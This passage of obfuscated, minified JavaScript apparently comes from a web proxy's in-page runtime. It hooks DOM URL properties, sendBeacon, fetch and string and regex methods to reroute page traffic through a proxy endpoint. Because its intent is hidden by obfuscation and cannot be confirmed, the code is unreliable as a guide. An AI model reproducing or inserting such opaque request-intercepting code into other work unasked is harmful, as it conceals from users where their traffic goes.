IO=IO[xk(0x3b1)](Ij)?fE({'_window':Im,'protectUrlContext':In,'html':IO}):xk(0xd55)[xk(0xa66)](fk,xk(0x961))[xk(0xa66)](Ij,xk(0xc2f))[xk(0xa66)]((0x0,fK['x'])()['id'],xk(0xcb7))+fE({'_window':Im,'protectUrlContext':In,'html':IO}),f9['A'][xk(0x352)](Im)[xk(0xa3d)][xk(0x9cc)][xk(0xb18)](this,IO);}}),zu(Im,kr(0xcf4),kr(0x3bc),{'get':function(){const xK=kr;for(var IO=arguments[xK(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][xK(0x352)](Im)[xK(0x7f9)][xK(0x352)][xK(0xb18)](this,...Ib);return IS?fZ(IS):IS;},'set':function(IO){const xx=kr;if(!IO)return f9['A'][xx(0x352)](Im)[xx(0x7f9)][xx(0x9cc)][xx(0xb18)](this,IO);for(var Ib=arguments[xx(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xx(0x352)](Im)[xx(0x7f9)][xx(0x9cc)][xx(0xb18)](this,fx(In,IO,f9['A'][xx(0x352)](Im)[xx(0xaef)][xx(0x352)][xx(0x71c)](Im[xx(0x39e)])),...IA);}}),zu(Im,kr(0xcf4),kr(0xe53),{'get':function(){const xZ=kr;for(var IO=arguments[xZ(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xZ(0x352)](Im)[xZ(0x13c)][xZ(0x352)][xZ(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xZ(0x52e)]),IS;},'set':function(IO){const xB=kr;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xB(0x193)],'baseUrl':f9['A'][xB(0x352)](Im)[xB(0xaef)][xB(0x352)][xB(0x71c)](Im[xB(0x39e)]),'endpoint':f1['A'][xB(0x723)]}));for(var Ib=arguments[xB(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xB(0x352)](Im)[xB(0x13c)][xB(0x9cc)][xB(0xb18)](this,IO,...IA);}}),zu(Im,kr(0xcf4),kr(0xd95),{'get':function(){const xH=kr;for(var IO=arguments[xH(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][xH(0x352)](Im)[xH(0xe3f)][xH(0x352)][xH(0xb18)](this,...Ib);return fY(IS);},'set':function(IO){const xh=kr;IO=fh({'protectUrlContext':In,'srcset':IO,'endpoint':f1['A'][xh(0x723)]});for(var Ib=arguments[xh(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xh(0x352)](Im)[xh(0xe3f)][xh(0x9cc)][xh(0xb18)](this,IO,...IA);}}),zu(Im,kr(0xacd),kr(0x1ff),{'get':function(){const xY=kr;for(var IO=arguments[xY(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xY(0x352)](Im)[xY(0xa6c)][xY(0x352)][xY(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xY(0x52e)]),IS;},'set':function(IO){const xE=kr,Ib=f9['A'][xE(0x352)](Im)[xE(0xd0)][xE(0x352)][xE(0xb18)](this),IA=f9['A'][xE(0x352)](Im)[xE(0x47b)][xE(0x352)][xE(0xb18)](this),IS=xE(0x9e1)===Ib||xE(0xd7d)===Ib&&xE(0xe7d)===IA?f0['MN'][xE(0xd3e)]:xE(0xd7d)===Ib&&xE(0x2f3)===IA?f0['MN'][xE(0x504)]:f0['MN'][xE(0x193)];IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':IS,'baseUrl':f9['A'][xE(0x352)](Im)[xE(0xaef)][xE(0x352)][xE(0x71c)](Im[xE(0x39e)]),'endpoint':f1['A'][xE(0x723)]});for(var IW=arguments[xE(0x35d)],Ij=new Array(IW>0x1?IW-0x1:0x0),IC=0x1;IC<IW;IC++)Ij[IC-0x1]=arguments[IC];return f9['A'][xE(0x352)](Im)[xE(0xa6c)][xE(0x9cc)][xE(0xb18)](this,IO,...Ij);}}),zu(Im,kr(0xacd),'as',{'set':function(IO){const xp=kr;var Ib;const IA=f9['A'][xp(0x352)](Im)[xp(0x97c)][xp(0xb18)](this,xp(0x1ff)),IS=null===(Ib=f9['A'][xp(0x352)](Im)[xp(0x97c)][xp(0xb18)](this,xp(0x3c1)))||void 0x0===Ib?void 0x0:Ib[xp(0xe21)]();for(var IW=arguments[xp(0x35d)],Ij=new Array(IW>0x1?IW-0x1:0x0),IC=0x1;IC<IW;IC++)Ij[IC-0x1]=arguments[IC];if(IA){const IQ=xp(0x9e1)===IS||xp(0xd7d)===IS&&xp(0xe7d)===IO?f0['MN'][xp(0xd3e)]:xp(0xd7d)===IS&&xp(0x2f3)===IO?f0['MN'][xp(0x504)]:f0['MN'][xp(0x193)];f9['A'][xp(0x352)](Im)[xp(0xa6c)][xp(0x9cc)][xp(0xb18)](this,(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':IQ,'baseUrl':f9['A'][xp(0x352)](Im)[xp(0xaef)][xp(0x352)][xp(0x71c)](Im[xp(0x39e)]),'endpoint':f1['A'][xp(0x723)]}),...Ij);}return f9['A'][xp(0x352)](Im)[xp(0x47b)][xp(0x9cc)][xp(0xb18)](this,IO,...Ij);}}),zu(Im,kr(0xacd),kr(0x3c1),{'set':function(IO){const xn=kr,Ib=f9['A'][xn(0x352)](Im)[xn(0x97c)][xn(0xb18)](this,xn(0x1ff)),IA=f9['A'][xn(0x352)](Im)[xn(0x97c)][xn(0xb18)](this,'as');for(var IS=arguments[xn(0x35d)],IW=new Array(IS>0x1?IS-0x1:0x0),Ij=0x1;Ij<IS;Ij++)IW[Ij-0x1]=arguments[Ij];if(Ib){const IC=xn(0x9e1)===IO||xn(0xd7d)===IO&&xn(0xe7d)===IA?f0['MN'][xn(0xd3e)]:xn(0xd7d)===IO&&xn(0x2f3)===IA?f0['MN'][xn(0x504)]:f0['MN'][xn(0x193)];f9['A'][xn(0x352)](Im)[xn(0xa6c)][xn(0x9cc)][xn(0xb18)](this,(0x0,f0['Wq'])({'protectUrlContext':In,'url':Ib,'kind':IC,'baseUrl':f9['A'][xn(0x352)](Im)[xn(0xaef)][xn(0x352)][xn(0x71c)](Im[xn(0x39e)]),'endpoint':f1['A'][xn(0x723)]}),...IW);}return f9['A'][xn(0x352)](Im)[xn(0xd0)][xn(0x9cc)][xn(0xb18)](this,IO,...IW);}}),zu(Im,kr(0x797),kr(0x3bc),{'get':function(){const xm=kr;for(var IO=arguments[xm(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][xm(0x352)](Im)[xm(0x3c0)][xm(0x352)][xm(0xb18)](this,...Ib);return IS?fZ(IS):IS;},'set':function(IO){const xv=kr;if(!IO)return f9['A'][xv(0x352)](Im)[xv(0x3c0)][xv(0x9cc)][xv(0xb18)](this,IO);for(var Ib=arguments[xv(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xv(0x352)](Im)[xv(0x3c0)][xv(0x9cc)][xv(0xb18)](this,fx(In,IO,f9['A'][xv(0x352)](Im)[xv(0xaef)][xv(0x352)][xv(0x71c)](Im[xv(0x39e)])),...IA);}}),zu(Im,kr(0x797),kr(0xe53),{'get':function(){const xi=kr;for(var IO=arguments[xi(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xi(0x352)](Im)[xi(0x271)][xi(0x352)][xi(0x71c)](this,Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xi(0x52e)]),IS;},'set':function(IO){const xt=kr;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xt(0x504)],'baseUrl':f9['A'][xt(0x352)](Im)[xt(0xaef)][xt(0x352)][xt(0x71c)](Im[xt(0x39e)]),'endpoint':f1['A'][xt(0x723)]}));for(var Ib=arguments[xt(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xt(0x352)](Im)[xt(0x271)][xt(0x9cc)][xt(0x71c)](this,[IO,...IA]);}}),zu(Im,kr(0xa6e),kr(0xbc2),{'get':function(){const xo=kr;for(var IO=arguments[xo(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xo(0x352)](Im)[xo(0xe60)][xo(0x352)][xo(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xo(0x52e)]),IS;},'set':function(IO){const xu=kr;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xu(0x193)],'baseUrl':f9['A'][xu(0x352)](Im)[xu(0xaef)][xu(0x352)][xu(0x71c)](Im[xu(0x39e)]),'endpoint':f1['A'][xu(0x723)]}));for(var Ib=arguments[xu(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xu(0x352)](Im)[xu(0xe60)][xu(0x9cc)][xu(0xb18)](this,IO,...IA);}}),zu(Im,kr(0xa6e),kr(0xe53),{'get':function(){const xd=kr;for(var IO,Ib=arguments[xd(0x35d)],IA=new Array(Ib),IS=0x0;IS<Ib;IS++)IA[IS]=arguments[IS];let IW=null!==(IO=f9['A'][xd(0x352)](Im)[xd(0x9b1)])&&void 0x0!==IO&&IO[xd(0x352)]?f9['A'][xd(0x352)](Im)[xd(0x9b1)][xd(0x352)][xd(0x71c)](this,IA):f9['A'][xd(0x352)](Im)[xd(0x97c)][xd(0xb18)](this,xd(0xe53));return IW&&(0x0,f0['EW'])(IW)&&(IW=(0x0,f0['sH'])(IW)[xd(0x52e)]),IW;},'set':function(IO){const xR=kr;var Ib;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xR(0x193)],'baseUrl':f9['A'][xR(0x352)](Im)[xR(0xaef)][xR(0x352)][xR(0x71c)](Im[xR(0x39e)]),'endpoint':f1['A'][xR(0x723)]}));for(var IA=arguments[xR(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];return null!==(Ib=f9['A'][xR(0x352)](Im)[xR(0x9b1)])&&void 0x0!==Ib&&Ib[xR(0x9cc)]?f9['A'][xR(0x352)](Im)[xR(0x9b1)][xR(0x9cc)][xR(0x71c)](this,[IO,...IS]):(f9['A'][xR(0x352)](Im)[xR(0xeac)][xR(0xb18)](this,xR(0xe53),IO),IO);}},()=>!0x0),zu(Im,kr(0x583),kr(0xe53),{'get':function(){const xe=kr;for(var IO,Ib=arguments[xe(0x35d)],IA=new Array(Ib),IS=0x0;IS<Ib;IS++)IA[IS]=arguments[IS];let IW=null!==(IO=f9['A'][xe(0x352)](Im)[xe(0x515)])&&void 0x0!==IO&&IO[xe(0x352)]?f9['A'][xe(0x352)](Im)[xe(0x515)][xe(0x352)][xe(0x71c)](this,IA):f9['A'][xe(0x352)](Im)[xe(0x97c)][xe(0xb18)](this,xe(0xe53));return IW&&(0x0,f0['EW'])(IW)&&(IW=(0x0,f0['sH'])(IW)[xe(0x52e)]),IW;},'set':function(IO){const xP=kr;var Ib;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xP(0x193)],'baseUrl':f9['A'][xP(0x352)](Im)[xP(0xaef)][xP(0x352)][xP(0x71c)](Im[xP(0x39e)]),'endpoint':f1['A'][xP(0x723)]}));for(var IA=arguments[xP(0x35d)],IS=new Array(IA>0x1?IA-0x1:0x0),IW=0x1;IW<IA;IW++)IS[IW-0x1]=arguments[IW];return null!==(Ib=f9['A'][xP(0x352)](Im)[xP(0x515)])&&void 0x0!==Ib&&Ib[xP(0x9cc)]?f9['A'][xP(0x352)](Im)[xP(0x515)][xP(0x9cc)][xP(0x71c)](this,[IO,...IS]):(f9['A'][xP(0x352)](Im)[xP(0xeac)][xP(0xb18)](this,xP(0xe53),IO),IO);}},()=>!0x0),zu(Im,kr(0xb01),kr(0xe53),{'get':function(){const xl=kr;for(var IO=arguments[xl(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xl(0x352)](Im)[xl(0x61c)]?f9['A'][xl(0x352)](Im)[xl(0x61c)][xl(0x352)][xl(0x71c)](this,Ib):f9['A'][xl(0x352)](Im)[xl(0x97c)][xl(0xb18)](this,xl(0xe53));return IS&&(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xl(0x52e)]),IS;},'set':function(IO){const xT=kr;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xT(0x193)],'baseUrl':f9['A'][xT(0x352)](Im)[xT(0xaef)][xT(0x352)][xT(0x71c)](Im[xT(0x39e)]),'endpoint':f1['A'][xT(0x723)]}));for(var Ib=arguments[xT(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xT(0x352)](Im)[xT(0x61c)]?f9['A'][xT(0x352)](Im)[xT(0x61c)][xT(0x9cc)][xT(0x71c)](this,[IO,...IA]):(f9['A'][xT(0x352)](Im)[xT(0xeac)][xT(0xb18)](this,xT(0xe53),IO),IO);}}),zu(Im,kr(0xb01),kr(0xd95),{'get':function(){const xJ=kr;for(var IO=arguments[xJ(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xJ(0x352)](Im)[xJ(0xbd3)]?f9['A'][xJ(0x352)](Im)[xJ(0xbd3)][xJ(0x352)][xJ(0x71c)](this,Ib):f9['A'][xJ(0x352)](Im)[xJ(0x97c)][xJ(0xb18)](this,xJ(0xd95));return IS&&(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[xJ(0x52e)]),IS;},'set':function(IO){const xO=kr;(0x0,f0['EW'])(IO)||(IO=(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xO(0x193)],'baseUrl':f9['A'][xO(0x352)](Im)[xO(0xaef)][xO(0x352)][xO(0x71c)](Im[xO(0x39e)]),'endpoint':f1['A'][xO(0x723)]}));for(var Ib=arguments[xO(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];return f9['A'][xO(0x352)](Im)[xO(0xbd3)]?f9['A'][xO(0x352)](Im)[xO(0xbd3)][xO(0x9cc)][xO(0x71c)](this,[IO,...IA]):(f9['A'][xO(0x352)](Im)[xO(0xeac)][xO(0xb18)](this,xO(0xd95),IO),IO);}}),zu(Im,kr(0x91f),kr(0x43b),{'get':function(){const xb=kr;for(var IO=arguments[xb(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][xb(0x352)](Im)[xb(0xe29)][xb(0x352)][xb(0x71c)](this,Ib);if(xb(0x1b4)==typeof IS){const IW=Array[xb(0x307)](IS[xb(0xd6a)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Ij=>Ij[0x0]);for(const Ij of IW||[])(0x0,f0['EW'])(Ij)&&(IS=f9['A'][xb(0x352)](Im)[xb(0x479)][xb(0xb18)](IS,Ij,(0x0,f0['sH'])(Ij)[xb(0x52e)]));}return IS;}},function(){const xA=kr;for(var IO=arguments[xA(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][xA(0x352)](Im)[xA(0xe29)][xA(0x352)][xA(0x71c)](this,Ib);return xA(0x1b4)==typeof IS&&f0['ht'][xA(0x15e)](IW=>IS[xA(0x3b1)]('/'[xA(0xa66)](IW,'/')));}),zu(Im,kr(0x91f),kr(0x74e),{'get':function(){const xS=kr;try{if(xS(0x56b)===this[xS(0x43b)])return xS(0x512);const IS=f9['A'][xS(0x352)](Im)[xS(0x296)][xS(0x352)][xS(0xb18)](this);if((0x0,f0['EW'])(IS[xS(0xb2d)][xS(0x1ff)])){const IW=(0x0,f0['sH'])(IS[xS(0xb2d)][xS(0x1ff)])[xS(0x52e)];return new URL(IW)[xS(0x74e)];}}catch(Ij){}for(var IO=arguments[xS(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];return f9['A'][xS(0x352)](Im)[xS(0xe91)][xS(0x352)][xS(0x71c)](this,Ib);}},function(){const xW=kr;if(xW(0x56b)===this[xW(0x43b)])return!0x0;try{const IO=f9['A'][xW(0x352)](Im)[xW(0x296)][xW(0x352)][xW(0xb18)](this);return(0x0,f0['EW'])(IO[xW(0xb2d)][xW(0x1ff)]);}catch(Ib){}return!0x1;}),zo(Im,kr(0x25f),kr(0x1fa),function(IO,Ib){const xj=kr;return IO=(0x0,f0['EW'])(IO)?IO:(0x0,f0['Wq'])({'protectUrlContext':In,'url':IO,'kind':f0['MN'][xj(0x193)],'baseUrl':f9['A'][xj(0x352)](Im)[xj(0xaef)][xj(0x352)][xj(0x71c)](Im[xj(0x39e)]),'endpoint':f1['A'][xj(0x723)]}),f9['A'][xj(0x352)](Im)[xj(0x28c)][xj(0xb18)](Im,IO,{'method':xj(0xde5),'keepalive':!0x0,'body':Ib,'mode':xj(0x837)}),!0x0;},function(){const xC=kr;return arguments[xC(0x35d)]>0x0;}),zo(Im,kr(0x82e),kr(0x403),function(IO){const xw=kr,Ib=((()=>{const xQ=a2z;if(!(IO instanceof Im[xQ(0x600)]))return'';const IA=f9['A'][xQ(0x352)](Im)[xQ(0x41e)][xQ(0x352)][xQ(0xb18)](IO);return(0x0,fq['_'])(IA)?(0x0,fq['ks'])(IA):IA;})());if(this instanceof Im[xw(0x600)]&&xw(0xe7d)===this[xw(0x4ef)][xw(0xe21)]()&&IO instanceof Im[xw(0x9a7)]){const IA=f9['A'][xw(0x352)](Im)[xw(0xe25)][xw(0x352)][xw(0xb18)](IO);f9['A'][xw(0x352)](Im)[xw(0xe25)][xw(0x9cc)][xw(0xb18)](IO,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IA}));}return Ib&&void 0x0===Im[Ib]&&(Im[Ib]=IO),f9['A'][xw(0x352)](Im)[xw(0xbe2)][xw(0xb18)](this,IO);}),zo(Im,kr(0x82e),kr(0xa27),function(IO){const Z0=kr;for(var Ib=arguments[Z0(0x35d)],IA=new Array(Ib>0x1?Ib-0x1:0x0),IS=0x1;IS<Ib;IS++)IA[IS-0x1]=arguments[IS];if(this instanceof Im[Z0(0x600)]&&Z0(0xe7d)===this[Z0(0x4ef)][Z0(0xe21)]()&&IO instanceof Im[Z0(0x9a7)]){const IW=f9['A'][Z0(0x352)](Im)[Z0(0xe25)][Z0(0x352)][Z0(0xb18)](IO);return f9['A'][Z0(0x352)](Im)[Z0(0xe25)][Z0(0x9cc)][Z0(0xb18)](IO,(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IW})),f9['A'][Z0(0x352)](Im)[Z0(0x84a)][Z0(0xb18)](this,IO,...IA);}return f9['A'][Z0(0x352)](Im)[Z0(0x84a)][Z0(0xb18)](this,IO,...IA);}),zu(Im,kr(0x82e),kr(0x399),{'get':function(){const Z1=kr;for(var IO=arguments[Z1(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Z1(0x352)](Im)[Z1(0xe25)][Z1(0x352)][Z1(0xb18)](this,...Ib);return this instanceof Im[Z1(0x600)]&&Z1(0xe7d)===this[Z1(0x4ef)][Z1(0xe21)]()?(0x0,fV['sR'])(IS):IS;},'set':function(){const Z2=kr;let IO=arguments[Z2(0x35d)]<=0x0?void 0x0:arguments[0x0];return this instanceof Im[Z2(0x600)]&&Z2(0xe7d)===this[Z2(0x4ef)][Z2(0xe21)]()&&(IO=(0x0,fV['dv'])({'protectUrlContext':In,'stylesheet':IO})),f9['A'][Z2(0x352)](Im)[Z2(0xe25)][Z2(0x9cc)][Z2(0xb18)](this,IO);}}),zu(Im,kr(0x82e),kr(0xc39),{'get':function(){const Z3=kr;for(var IO=arguments[Z3(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Z3(0x352)](Im)[Z3(0xaef)][Z3(0x352)][Z3(0x71c)](this,...Ib);return(0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[Z3(0x52e)]:IS;}}),zu(Im,kr(0x946),kr(0x39c),{'get':function(){const Z4=kr;for(var IO=arguments[Z4(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Z4(0x352)](Im)[Z4(0x886)][Z4(0x352)][Z4(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)&&(IS=(0x0,f0['sH'])(IS)[Z4(0x52e)]),IS;}});const Iu=[kr(0xa0f),kr(0x4a8),kr(0xabf),kr(0xbf2),kr(0xc4d),kr(0xcde),kr(0xfe),kr(0xdb6),kr(0x53b),kr(0x973),kr(0xa11),kr(0x127),kr(0x7f4),kr(0x838)][kr(0xadd)](IO=>'.'+IO+'/');zu(Im,kr(0x241),kr(0x36d),{'get':function(){const Z5=kr;for(var IO=arguments[Z5(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Z5(0x352)](Im)[Z5(0x1c3)][Z5(0x352)][Z5(0xb18)](this,...Ib),IW=f9['A'][Z5(0x352)](Im)[Z5(0x886)][Z5(0x352)][Z5(0xb18)](this,...Ib);return(0x0,f0['EW'])(IW)&&(IW=(0x0,f0['sH'])(IW)[Z5(0x52e)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Z5(0x7aa)](IW)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Z5(0x7aa)](IW)||Iu[Z5(0x15e)](Ij=>IW[Z5(0x3b1)](Ij))||IW[Z5(0x9d6)](Z5(0xcdc))>=0x0)&&(IS=0x0),IS;}}),zu(Im,kr(0x241),kr(0xb97),{'get':function(){const Z6=kr;for(var IO=arguments[Z6(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];let IS=f9['A'][Z6(0x352)](Im)[Z6(0xce3)][Z6(0x352)][Z6(0xb18)](this,...Ib),IW=f9['A'][Z6(0x352)](Im)[Z6(0x886)][Z6(0x352)][Z6(0xb18)](this,...Ib);return(0x0,f0['EW'])(IW)&&(IW=(0x0,f0['sH'])(IW)[Z6(0x52e)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Z6(0x7aa)](IW)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Z6(0x7aa)](IW)||Iu[Z6(0x15e)](Ij=>IW[Z6(0x3b1)](Ij))||IW[Z6(0x9d6)](Z6(0xcdc))>=0x0)&&(IS=0x0),IS;}});const Id=[kr(0xb38),kr(0x967),kr(0xb44),kr(0x34a)];zo(Im,kr(0xc11),kr(0x7aa),function(IO){const Z7=kr;return!!fw(IO,new URL(f1['A'][Z7(0x723)])[Z7(0x849)])||f9['A'][Z7(0x352)](Im)[Z7(0x3c5)][Z7(0xb18)](this,IO);},function(IO){const Z8=kr;return Z8(0x7fc)!==this[Z8(0xd8)]&&Z8(0x8b8)!==this[Z8(0xd8)]&&!!Id[Z8(0x15e)](Ib=>fw(this[Z8(0xd8)],Ib));}),zo(Im,kr(0xc11),kr(0x8dc),function(IO){const Z9=kr,Ib=(0x0,f0['sH'])(IO)[Z9(0x52e)];return f9['A'][Z9(0x352)](Im)[Z9(0x19d)][Z9(0xb18)](this,Ib);},function(IO){const Zf=kr;return!(Zf(0x1b4)!=typeof IO||!IO[Zf(0xb8e)](Zf(0xe20))&&!IO[Zf(0xb8e)](Zf(0x3e7))||!(0x0,f0['EW'])(IO));}),zu(Im,kr(0x57b),kr(0xe7a),{'get':function(){const Zz=kr;for(var IO=arguments[Zz(0x35d)],Ib=new Array(IO),IA=0x0;IA<IO;IA++)Ib[IA]=arguments[IA];const IS=f9['A'][Zz(0x352)](Im)[Zz(0x7bf)][Zz(0x352)][Zz(0xb18)](this,...Ib);return(0x0,f0['EW'])(IS)?(0x0,f0['sH'])(IS)[Zz(0x52e)]:IS;}}),zo(Im,kr(0x33c),kr(0xc22),function(IO,Ib){const ZI=kr,IA=IO[ZI(0x7d9)](),IS=((()=>{const Zq=ZI;if(IA[Zq(0xb8e)](Zq(0xe20))||IA[Zq(0xb8e)](Zq(0x3e7)))return(0x0,f0['EW'])(IA)?IA:(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][Zq(0x193)],'endpoint':f1['A'][Zq(0x723)]});{const IW=f9['A'][Zq(0x352)](Im)[Zq(0xaef)][Zq(0x352)][Zq(0x71c)](Im[Zq(0x39e)]);return(0x0,f0['Wq'])({'protectUrlContext':In,'url':IA,'kind':f0['MN'][Zq(0x193)],'baseUrl':IW,'endpoint':f1['A'][Zq(0x723)]});}})());return f9['A'][ZI(0x352)](Im)[ZI(0x70a)][ZI(0xb18)](this,IS,Ib);}),zo(Im,kr(0xd37),kr(0xe7f),function(IO,Ib){const Zc=kr;try{const IA=new Im[(Zc(0x7ec))](f1['A'][Zc(0x723)])[Zc(0x849)];if(Zc(0x3e4)===IO[Zc(0x7d9)]()&&'\x0a'===Ib&&this[Zc(0x4eb)](IA)&&(0x0,f0['EW'])(Im[Zc(0xb2d)][Zc(0x1ff)])){const IS=new Im[(Zc(0x7ec))]((0x0,f0['sH'])(Im[Zc(0xb2d)][Zc(0x1ff)])[Zc(0x52e)]);if((Zc(0xa1a)===IS[Zc(0x849)]||Zc(0x717)===IS[Zc(0x849)])&&IS[Zc(0x219)][Zc(0xb8e)](Zc(0x1ab))&&IS[Zc(0x219)][Zc(0x4eb)](Zc(0x439))){const IW=f9['A'][Zc(0x352)](Im)[Zc(0x479)][Zc(0xb18)](this,IO,Ib);return f9['A'][Zc(0x352)](Im)[Zc(0x479)][Zc(0xb18)](IW,IA,IS[Zc(0x849)]);}}}catch(Ij){return f9['A'][Zc(0x352)](Im)[Zc(0x479)][Zc(0xb18)](this,IO,Ib);}try{if((0x0,f0['EW'])(this)){const IC=(0x0,f0['sH'])(this)[Zc(0x52e)];return f9['A'][Zc(0x352)](Im)[Zc(0x479)][Zc(0xb18)](IC,IO,Ib);}return f9['A'][Zc(0x352)](Im)[Zc(0x479)][Zc(0xb18)](this,IO,Ib);}catch(IQ){return f9['A'][Zc(0x352)](Im)[Zc(0x479)][Zc(0xb18)](this,IO,Ib);}},function(IO,Ib){const ZX=kr;try{if(ZX(0x1b4)==typeof this&&(this[ZX(0xb8e)](ZX(0xe20))||this[ZX(0xb8e)](ZX(0x3e7)))&&f0['ht'][ZX(0x15e)](IA=>fw(this,'/'[ZX(0xa66)](IA,'/'))))return!0x0;if(ZX(0x3e4)===IO[ZX(0x7d9)]()&&'\x0a'===Ib&&ZX(0x1b4)==typeof this&&this[ZX(0x4eb)](new Im[(ZX(0x7ec))](f1['A'][ZX(0x723)])[ZX(0x849)]))return!0x0;}catch(IA){}return!0x1;},{'throwError':!0x1}),zo(Im,kr(0x5bc),kr(0x5ca),async function(IO,Ib){const Zg=kr;let IA,IS,IW;zT(Im,IO)?{protectedInput:IA,originalUrl:IS,additionalHeaders:IW}=await zb(Im,In,IO):{protectedInput:IA,originalUrl:IS,additionalHeaders:IW}=zJ(Im,In,IO);for(var Ij=arguments[Zg(0x35d)],IC=new Array(Ij>0x2?Ij-0x2:0x0),IQ=0x2;IQ<Ij;IQ++)IC[IQ-0x2]=arguments[IQ];if((In[Zg(0x1fc)][Zg(0x4eb)](Zg(0x26f))||In[Zg(0x1fc)][Zg(0x4eb)](Zg(0x377)))&&(IS[Zg(0x3b1)](Zg(0xe1e))||IS[Zg(0x3b1)](Zg(0x6b9)))){const {wnd:q2}=(function(){const ZV=Zg;let q3=Im,q4=document;for(;q3!==Im[ZV(0x9df)];)try{q4=q3[ZV(0xe9c)][ZV(0x39e)],q3=q3[ZV(0xe9c)][ZV(0xb57)];}catch(q5){break;}return{'wnd':q3,'doc':q4};}());if(Im!==q2)return q2[Zg(0x5ca)][Zg(0xb18)](q2,IS,Ib,...IC);}Ib=zA(IA,Ib,IW);const Iw=IP(IS);if(Zg(0x95f)===Iw||Zg(0x6f4)===Iw){var q0;const q3=new URL(IS)[Zg(0xcd6)][Zg(0x352)](Zg(0x8bb));!function(q4,q5,q6,q7,q8){const ZU=Zg;zM(q4,ZU(0xbc7),(arguments[ZU(0x35d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new 